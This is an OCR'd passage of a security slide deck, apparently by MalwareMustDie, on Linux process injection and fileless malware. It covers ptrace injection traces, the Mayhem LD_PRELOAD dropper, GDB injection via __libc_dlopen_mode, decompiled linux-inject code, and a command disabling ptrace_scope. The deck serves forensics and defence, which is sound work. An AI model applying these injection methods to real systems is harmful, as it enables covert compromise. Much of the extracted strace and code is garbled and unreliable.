



## Let's reproduce, regen for memory forensics

It uses also ptrace to enumerate memory for injection, but different pattern:

open $\frac{7}{2}$ proc/20389/maps", 0\_RDONLY)  $3+$ I st\_ino=194303461, st\_mode=S\_IFREG|044 fstat $64(3)$ {st dev=makedev(0, 3), PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_ANONYMOUS,  $mmap2$  (NULL 4096.  $-1$ .  $-1$  $08048000 - 08049000$  r-xp 00000000 08:06 9439943  $read(3,$ /home/kippo/t  $= 0$  $c$  lose  $(3)$  $= 0 +$  $munmap (0xb778c000)$ 4096) ptrace(PTRACE SETREGS, 20389, 0,  $0 \times b \neq 129c8$  =  $0 \downarrow$ ptrace(PTRACE\_PEEKTEXT 20389. 0x8048004.  $\lceil 0 \times 10101 \rceil$  $= 0$ PF 20389. 0x8048008. ptrace (PTRACE) I  $-0+$  $0x804800c$ ace 20389 ptrace (PTRACE 0x8048010 0x30002  $01$ ptrace 20389 0x8048014  $0x1$ 20389 0x8048018  $0<sub>T</sub>$ ptr **CPTRACE** POKE 20389 0x8048004  $0x4ee$ ptr ace 20389 0x8048008  $0x$ ptr ace ptrace 20389 0x804800c.  $0x$ 20389 0x8048010  $0x$ ace **pt** 20389 0x804801  $0x$ ptr ace ptr 20389 0x8048018  $0x<sub>b</sub>$ 77 ace (PIRACE)  $S[G_0]$ 389 0 ptrace 5000000 eep ({0} NULL) START **OCK** (Interrupte) nanos CHLD  $\cot$ 20389 S S  $s<sub>1</sub>$ ptrace (PTRACE 20389 =S I s i  $code = SI$ **KERNE** s 20389 ptr POKE 20389  $0x8a0$  $0<sub>1</sub>$ 18  $0x6d6f$ ptrace **CPIRACE** 70 ptr ace TRACE 20389  $0x8a$ Ox Ω 20389 ptr ace 20389  $0x$ pti  $0x8$ 20389 0x8a070  $0x$ Ω ptrace ptrace 20389  $0x69$  $0x8a0702c$ o 20389  $0x8a0$ ptrace Oх 20389.  $0 \times 8a07034$ . ptrace(PTRACF\_POKFTFXT  $0x61732f74$ I  $0<sub>1</sub>$ 



95

### Ptrace basis process injection other tools in incidents

These are the process injection resources aiming Linux that I faced so far in MMD cases. None of these cases we published.



# Other injection: Shared object (Mayhem framework)

This is case where LD\_PRELOAD is used to inject malware shared object into kernel to perform intercepting of a syscall. It's **ALMOST** fileless..

See  $MMD_t$  blog for the further details

```
$S032="\x7f\x45\x4c\x46\x01\..x00";
     $S064="\x7f\x45\x4c\x46\x02\..x00";
    # detect system
    $name = "%helper":open F, $name and binmode F and read (F, $buf, 8) and close F
    ab =unpack("C^*", $buf);
    sys = sb[7];11print "System is ". ($sys == 9 ? "FreeBSD" : "Linux"). "\n";
12
    # drop library x32
    $so = $SO32;open $F, ">./cong32.so";
    print $F $so;
                                                 $ mds lib*
    close $F:
    print "Dropped library x32\n";
21
22
    # drop library x64
    $so = $5064;open $F, ">./cong64.so";
                                                 $ file lib*
                                                 libworker1-32.so: ELF 32-bit LSB shared object, Intel 80386, version 1 (
    print $F $so;
                                                 libworker1-64.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV)
    close $F;
                                                 libworker2-32.so: ELF 32-bit LSB shared object, Intel 80386, version 1 (
    print "Dropped library x64\n";
                                                 libworker2-64.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV)
    exit 0;
```


The MalwareMustDie Blog (blog.malwaremustdie.org)

#### Thursday, May 8, 2014

#### MMD-0020-2014 - Analysis of Linux/Mayhem infection: A shared DYN libs malicious ELF: libworker.so

This is the analysis story based on the incident handling on the server side incident, caused by a hack to perform some malicious attack to a compromised server, so it is the server side malware analysis, with using the rather sophisticated method of LD\_PRELOAD, with the summary as per below:

In the end of March 2014 I helped a friend who has problem with his service perimeter from a hack case. The attack was a classic WordPress hack using the vulnerability scanner on certain user's

MD5 (libworker1-32.so) = 15584bc865d01b7adb7785f27ac60233 MD5 (libworker1-64.so) = f9aeda08db9fa8c1877e05fe0fd8ed21 MD5 (libworker2-32.so) = 15584bc865d01b7adb7785f27ac60233 MD5 (libworker2-64.so) = f9aeda08db9fa8c1877e05fe0fd8ed21 // noted see only one x32 and one x64 binaries used for multiple injecti

ommended UNIX permission on **iD with the Linux binaries** ck is meant to aim the both

96



# Mayhem framework : module installer injection

This threat is using LD PRELOAD to load the Mayhem installer shared object into the memory & intercept syscall to download payloads.

```
#define GNU SOURCE
    #include <dlfcn.h>
    #include <stdio.h>
    FILE *fopen(const char *path, const char *mode)
6 v
      ſ
        /* Any faking codes */printf("One's made this to fake fopen a file %s\n", path);
\mathbf{a}/* Any faking codes */
9
10
        /* Malicious injection code is in here */11
            printf("Malware moronz will go to jail..\n");
12/* End of malicious code */
13
14
        /* Real command following the fakes & malicious code */15
           FILE *(*original_fopen)(const char*, const char*);
16
          original_fopen = dlsym(RTLD_NEXT, "fopen");
17
           return (*original fonen)(path. mode):
18
19 \triangle$ gcc -shared -fPIC -o malcode_shared_obj.so malcode_shared_obj.c -ldl
                      $LD_PRELOAD=./malcode_shared_obj.so ./dynamic_bin_to_trigger_mal_function
                      One's amde this to fake fopen a file
                      Malware moronz wll go to jail..
                      SI.
```


# Noteable process injection (with known) methods

These methods are not (yet) found in incidents but has a big potential to be used by adversaries. Combination methods and scripting is used, so the level is higher, a skillful attacker or frameworks can make a use of them





### Noteable process Injection (with known) methods

Next case method is "creative", it uses "gdb" as armor ptrace but injecting with *\_\_libc\_dlopen\_mode()* , same concept as "**[gaffe23/](https://github.com/gaffe23)[linux-inject](https://github.com/gaffe23/linux-inject)**"

#### **Process Injection with GDB**

**① 8 minute read** 

Inspired by excellent CobaltStrike training, I set out to work out an easy way to inject into processes in Linux. There's been quite a lot of experimentation with this already, usually using  $ptrace(2)$ OF LD PRELOAD, but I wanted something a little simpler and less error-prone, perhaps trading ease-of-use for flexibility and works-everywhere. Enter GDB and shared object files (i.e. libraries).

GDB, for those who've never found themselves with a bug unsolvable with lots of well-placed printf("Here\n") statements, is the GNU debugger. It's typical use is to poke at a runnnig process for debugging, but it has one interesting feature: it can have the debugged process call library functions. There are two functions which we can use to load a library into to the program: dlopen(3) from libdl, and \_\_1ibc\_dlopen\_mode, libc's

implementation. We'll use 1ibc\_dlopen\_mode because it doesn't require the host process to have libdl linked in.

#### **Caveats**

Trading flexibility for ease-of-use puts a few restrictions on where and how we can inject our own code. In practice, this isn't a problem, but there are a few gotchas to consider.

#### $=$ ) von mmd

#### $ptrace(2)$

We'll need to be able to attach to the process with ptrace(2), which GDB uses under the hood. Root can usually do this, but as a user, we can only attach to our own processes. To make it harder, some systems only allow processes to attach to their children, which can be changed via a sysctl. Changing the sysctl requires root, so it's not very useful in practice. Just in case:

#### sysctl kernel.yama.ptrace\_scope=0 # or echo 0 > /proc/sys/kernel/yama/ptrace\_scope

#### Generally, it's better to do this as root.



100

### Noteable process Injection (with known) methods

#### In *Linux-inject*, "state of injection" is set by ptrace functions and injection is done by *\_\_libc\_dlopen\_mode()* method via InjectSharedLibrary()





#### Noteable process Injection (with known) methods

Thank you Ghidra community & radare2 for integrating great compiler

```
sym.ptrace_setregs((uint64_t)(uint32_t)var_4h, &var_280h);
iVar3 = sym.findRet(0x401a1e);ptr = (void *)sym.time.malloc();sym.ptrace_read((uint64_t)(uint32_t)var_4h, arg2, ptr, 0x4a);
var b8h = (char *)sym.time.make(Qx4a):
sym.imp.memset(var_b8h, 0, 0x4a);
sym.imp.memcpy(var_b8h, sym.injectSharedLibrary, 0x49);
var_b8h[iVar3 + -0x4019d4] = -0x34;sym.ptrace write((uint64 t)(uint32 t)var 4h, arg2, var b8h, 0x4a);
sym.ptrace_cont((uint64_t)(uint32_t)var_4h);
sym.imp.memset(&var_360h, 0, 0xd8);
sym.ptrace getregs((uint64 t)(uint32 t)var 4h, &var 360h);
arg3 = (int32_t)ptr;if (\text{var}_310h) = (\text{char} * 0 \times 0) {
    sym.imp.fwrite("malloc() failed to allocate memory\n", 1, 0x23, _section..bss);
    iVar3 = 0 \times 1b:
    ppvVar4 = Evar_1a\theta h;
    ppvVar5 = (void **) & stack0xffffffffffffffac8;
    while (iVar3 != 0) {
        iVar3 = iVar3 + -1;
        *ppvVar5 = *ppvVar4;
        ppvVar4 = ppvVar4 + (uint64 t)uVar6 * 0x1fffffffffffffff e + 1;ppvVar5 = ppvVar5 + (uint64 t)uVar6 * 0x1fffffffffffffff e + 1;3
    sym.restoreStateAndDetach
              ((uint32_t)var_4h, arg2, arg3, 0x4a, (uint64_t) (uint32_t)var_4h, arg2,in_stack_ffffffffffffffac8);
    sym.imp.free(ptr);
    sym.imp.free(var_b8h);
    uVar2 = 1:
```
radare2 is supported Ghidra decompiler, released in R2CON2019!



102

#### Noteable process Injection (with known) methods



cс

740130



# **Sophisticated** Fileless Process **Injections**

Fileless Malware and Process Injection in Linux

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



A combo of : open(), memfd\_create(), sendfile(), and fexecve()



#### What is WRONG in this picture? No artifacts, just a running memory..





